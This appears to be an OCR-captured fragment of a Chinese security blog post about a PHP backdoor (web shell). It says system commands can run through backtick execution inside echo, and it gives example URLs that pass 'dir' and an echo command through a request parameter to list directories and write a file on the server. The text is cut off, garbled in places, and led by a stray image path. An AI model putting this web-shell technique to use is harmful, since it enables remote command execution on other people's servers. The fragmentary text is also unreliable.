
专注信息安全通过 echo `系统命令`; 可以达到 s
如果不信的朋友可以测试
http://webshell.cc/t.php?r=dir
可以列出目录
http://webshell.cc/t.php?r=echo
我是马儿 D:\web\webshell.cc.php
大家觉得我没有忽悠 就赏点分哈
转载请注明来自WebShell'S Blog，本文地址：https://
PHP
后门
已有
1
条评论